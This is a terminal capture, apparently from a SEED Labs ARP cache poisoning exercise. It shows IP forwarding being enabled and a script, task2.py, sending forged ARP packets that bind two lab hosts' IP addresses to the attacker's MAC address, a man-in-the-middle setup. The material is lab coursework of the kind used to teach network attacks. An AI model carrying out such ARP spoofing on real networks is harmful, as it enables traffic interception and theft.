 seed@ubuntu-s-1vcpu-2gb-amd-nyc1-01: ~/Labsetup
File Edit View Search Terminal Help
root@AttackerM$:/volumes# sysctl net.ipv4.ip_forward=1
net.ipv4.ip_forward = 1
root@AttackerM$:/volumes# python3 task2.py
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:06
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.5
     hwdst     = 02:42:0a:09:00:06
     pdst      = 10.9.0.6
.
Sent 1 packets.
###[ Ethernet ]###
  dst       = 02:42:0a:09:00:05
  src       = 02:42:0a:09:00:69
  type      = ARP
###[ ARP ]###
     hwtype    = 0x1
     ptype     = IPv4
     hwlen     = None
     plen      = None
     op        = who-has
     hwsrc     = 02:42:0a:09:00:69
     psrc      = 10.9.0.6
     hwdst     = 02:42:0a:09:00:05
     pdst      = 10.9.0.5
.
Sent 1 packets.
root@AttackerM$:/volumes#